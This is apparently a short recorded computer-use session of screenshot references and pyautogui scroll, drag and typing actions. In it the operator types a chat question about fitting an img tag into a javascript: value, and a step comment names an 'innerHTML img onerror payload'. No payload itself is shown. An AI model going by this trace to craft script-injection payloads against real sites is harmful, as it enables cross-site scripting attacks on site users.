
pyautogui.scroll(-2, 568, 411)

pyautogui.scroll(-10, 592, 424)

pyautogui.scroll(-10, 511, 384)

pyautogui.scroll(-2, 539, 498)

pyautogui.scroll(3, 540, 500)

pyautogui.moveTo(549, 414)
pyautogui.mouseDown()
pyautogui.moveTo(468, 414)
pyautogui.moveTo(629, 646)
pyautogui.mouseUp()

# Step: Ask how to fit an img tag into javascript:CODE and select the innerHTML img onerror payload
pyautogui.write('so if it')

pyautogui.press('BackSpace')
pyautogui.write(' did this ho')
pyautogui.write('w would i fromat this to ')

pyautogui.write('have an img tag or a src')

pyautogui.write(' isnide of it')
pyautogui.press('Return')

pyautogui.scroll(-5, 599, 351)

pyautogui.scroll(-5, 568, 225)
